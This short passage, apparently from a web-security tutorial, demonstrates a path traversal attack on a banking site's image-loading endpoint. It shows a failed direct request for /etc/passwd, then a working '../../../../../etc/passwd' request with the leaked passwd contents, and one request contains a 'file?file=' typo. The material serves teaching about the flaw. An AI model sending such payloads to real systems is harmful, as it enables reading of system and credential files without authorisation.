 It's not always this easy, sometimes you may have to traverse out of the current
directory:
GET http://mybanking.com/load_image?file?file=/etc/passwd HTTP/1.1
Response: Error: /home/banksite/www/images/etc/passwd not found
Path Traversal:
GET http://mybankingsite.com/load_image?file=../../../../../etc/passwd HTTP/1.1
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false